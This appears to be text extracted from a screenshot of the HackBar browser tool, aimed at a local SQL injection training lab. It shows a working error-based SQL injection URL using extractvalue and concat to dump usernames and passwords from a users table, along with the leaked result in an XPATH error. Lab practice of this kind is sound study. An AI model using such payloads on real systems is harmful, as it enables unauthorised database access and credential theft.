 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://127.0.0.1/sqli/Less-1?id=-1' and (extractvalue(1,concat('~',(select concat_ws(id,username,password) from users limit 1,1))))--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~Angelina2I-kill-you'